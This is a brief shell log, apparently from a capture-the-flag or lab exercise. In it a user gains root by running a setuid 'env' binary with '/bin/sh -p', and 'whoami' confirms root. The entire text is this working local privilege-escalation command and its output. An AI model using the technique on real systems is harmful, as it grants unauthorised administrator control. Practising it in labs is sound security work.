 namelessone@anonymous:~$ cd /usr/bin/env
cd /usr/bin/env
bash: cd: /usr/bin/env: Not a directory
namelessone@anonymous:~$ cd /usr/bin/
cd /usr/bin/
namelessone@anonymous:/usr/bin$ ./env /bin/sh -p
./env /bin/sh -p
whoami
root